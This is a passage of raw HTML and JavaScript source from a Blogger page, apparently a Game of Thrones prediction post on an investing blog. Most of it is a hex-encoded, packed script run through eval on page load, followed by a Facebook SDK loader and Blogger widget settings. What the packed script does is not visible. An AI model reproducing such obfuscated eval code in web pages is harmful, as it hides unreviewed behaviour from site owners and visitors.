\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EOS5m3tEKNA57DjEVOGLoSPo-hw:1768826456311';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html', 'canonicalUrl': 'https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4140015225435574667/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to 